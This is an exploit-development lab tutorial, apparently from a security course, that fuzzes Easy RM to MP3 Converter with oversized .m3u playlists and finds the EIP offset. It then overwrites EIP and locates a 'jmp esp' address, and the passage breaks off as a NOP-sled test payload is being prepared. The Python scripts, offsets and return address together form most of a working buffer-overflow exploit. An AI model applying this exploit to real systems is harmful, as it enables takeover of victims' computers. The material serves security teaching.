We will use these tools:
http://www.exploit-db.com/exploits/10374/
Click the disk icon labelled "Vulnerable App". If that link doesn't work, try this alterative download link.

Install the software with its default options. The program launches. as shown below.

After a few seconds, a "Preferences" box appears, as shown below.
Click OK.

On your Kali Linux machine, in a Terminal window, execute this command:
nano ezm-fuzz1
#!/usr/bin/python
attack = 'A' * 10000
print attack
To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.

Next you need to make the program executable. To do that, in Kali Linux, in a Terminal window, execute this command:
chmod a+x ezm-fuzz1
./ezm-fuzz1 > ezm-fuzz1.m3u

ls -l ezm*
In the Terminal window, execute this command to see the attack file:
nano ezm-fuzz1.m3u

Press Ctrl+X to exit the nano editor.
cp ezm-fuzz1.m3u ~/Desktop
Drag the file from the Kali desktop to the desktop of your host machine. If you are using a Windows 7 host as the target, you're done.
If you are using a Windows 7 virtual machine as the target, you need to drag the file from the host machine's desktop to the Windows 7 desktop.

In the Open box, at the top, in the "Look in" drop-down list box, select Desktop.
At the bottom, in the "Files of type" drop-down list box, select "Playlist Files".
Double-click the ezm-fuzz1.m3u file, as shown below:

An error message appears, as shown below:

The program did not crash. It's still processing instructions as the designer intended, so this attack failed.
In the error box, click OK.

The program now shows a "AAAAAAAAAAA" message, as shown below.
To get rid of that, close "Easy RM to MP3 Converter" and re-open it from the Start button.
cp ezm-fuzz1 ezm-fuzz2
cp ezm-fuzz1 ezm-fuzz3
nano ezm-fuzz2

To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
In the Terminal window, execute this command to run the program, and put the output into a file named ezm-fuzz2.m3u:
./ezm-fuzz2 > ezm-fuzz2.m3u
cp ezm-fuzz2.m3u ~/Desktop
In the Terminal window, execute this command:
ls -l ezm*
Drag the ezm-fuzz2.m3u and ezm-fuzz3.m3u files from your Kali Desktop to your Windows target machine.
The same error message appears, as shown below:
Once again, the program did not crash.
Close the error message. Close "Easy RM to MP3 Converter". Launch "Easy RM to MP3 Converter" again from the Start button.
If a box pops up warning you that this is a trial version, close it.
Now it crashes, with the message "Easy RM to MP3 Converter has stopped working". The details say "APPCRASH", as shown below:

This is more promising--the application encountered an error it could not handle.
In the error message, click "Close the program".
Launch Immunity with Administrator privileges.
In Immunity, click File, Open.
Navigate to
C:\Program Files\Easy RM to MP3 Converter\RM2MP3Converter.exe
"Easy RM to MP2 Converter" opens in Immunity, as shown below.

In "Easy RM to MP3 Converter", open the ezm-fuzz3.m3u file.


In Immunity, at the bottom left, you see "Access violation when executing [41414141]", as shown below.

This is what we needed--a classic buffer overflow. Some of the "A" characters ended up in the EIP, as the address of the next instruction to be executed, so we have a way to take control of the computer.
Launch Immunity with Administrator privileges.

In Immunity, click File. In the lower section, click item 1: "C:\Program Files\Easy RM to MP3 Converter\RM2MP3Converter.exe", as shown below.
Click the Run button.

So we need to send 20,000 'A' characters followed by a series of 2,500 nonrepeating groups of four characters.
A simple way to do that is to start with a letter from A to Y, repeated twice, and then use two digits from 00 to 99, like this (spaces added for clarity):
AA00 AA01 AA02 ... AA98 AA99
BB00 BB01 BB02 ... BB98 BB99
...
PP00 ... PP22 PP23 ... PP99
...
YY00 YY01 YY02 ... YY98 YY99
nano ezm-eip0
#!/usr/bin/python
chars = ''
for a in range(0x41, 0x5A):
for i in range(0x30, 0x3A):
for j in range(0x30, 0x3A):
chars += chr(a) + chr(a) + chr(i) + chr(j)
print chars

To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
Next you need to make the program executable. To do that, in Kali Linux, in a Terminal window, execute this command:
chmod a+x ezm-eip0
./ezm-eip0
nano ezm-eip1
#!/usr/bin/python
prefix = 'A' * 20000
chars = ''
for a in range(0x41, 0x5A):
for i in range(0x30, 0x3A):
for j in range(0x30, 0x3A):
chars += chr(a) + chr(a) + chr(i) + chr(j)
attack = prefix + chars
print attack

To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
On your Kali Linux machine, in a Terminal window, execute these commands:
chmod a+x ezm-eip1
./ezm-eip1 > ezm-eip1.m3u
cp ezm-eip1.m3u ~/Desktop
Use the chart below to convert these characters to ASCII.
The characters are '2PP2'. They are in reverse order, technically, but it makes no difference in this case.
Those bytes appear here:
Each row has 100 four-byte sequences; a total of 400 bytes.
P is the 16th letter of the alphabet, so there are 15 complete rows before '2PP2'.
So the total number of bytes before '2PP2' is:
15*400 + 22*4 + 3
Launch Immunity with Administrator privileges.
In Immunity, click File. In the lower section, click item 1: "C:\Program Files\Easy RM to MP3 Converter\RM2MP3Converter.exe".
Click the Run button.
On your Kali Linux machine, in a Terminal window, execute this command:
nano ezm-eip2
#!/usr/bin/python
prefix = 'A' * (20000 + 15*400 + 22*4 + 3)
eip = 'BCDE'
padding = 'F' * (30000 - len(prefix) - 4)
attack = prefix + eip + padding
print attack

To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
On your Kali Linux machine, in a Terminal window, execute these commands:
chmod a+x ezm-eip2
./ezm-eip2 > ezm-eip2.m3u
cp ezm-eip2.m3u ~/Desktop

It worked! The EIP is now 'EDCB', the four bytes I inserted there, in reverse order.
In the upper right pane of Immunity, left-click the value to the right of ESP, so it's highlighted in blue, as shown below.
Then right-click the highlighted value and click "Follow in Dump".
Look in the lower left pane of Immunity. It's full of the 'F' characters we put at the end of the exploit text.
But are there 'F' characters before ESP? To find out, scroll the lower left pane up one row.
Now you can see that there are only four 'F' characters before the ESP, as shown below.

So we can put our shellcode immediately after the first 4 'F' characters.
Launch Immunity with Administrator privileges.
In Immunity, click File. In the lower section, click item 1: "C:\Program Files\Easy RM to MP3 Converter\RM2MP3Converter.exe".
Click the Run button.
In "Easy RM to MP3 Converter", load the ezm-eip2.m3u file.
The lower left corner of the Immunity window now says "Access violation when executing [45444342]", as shown below.
There are a lot of modules available now, about two screens full!!mona modules

The best thing would be to find one with ASLR=False and Rebase=False, but the only module like that is RM2MP3Converter.exe. However, we can't use that module, because it has a null byte in its address.
So the next thing to try is to see if a module with Rebase=True and ASLR=False doesn't move in practice, even though it could, in principle, be rebased.
I saved logs from three runs of Immunity, and kept only the modules with ASLR=False.
Here are my results:

MSRMfilter03.dll doesn't move!

!mona jmp -r esp -m MSRMfilter03.dll
There is one useful address, as shown below:
0x1001b058
Launch Immunity with Administrator privileges.
In Immunity, click File. In the lower section, click item 1: "C:\Program Files\Easy RM to MP3 Converter\RM2MP3Converter.exe".
Click the Run button.
Instead of real shellcode, we'll use a 16-byte NOP sled followed by an INT 3 ('\xCC').
If the code executes properly, it will slide down the NOP sled and halt at the INT 3.
On your Kali Linux machine, in a Terminal window, execute this command:
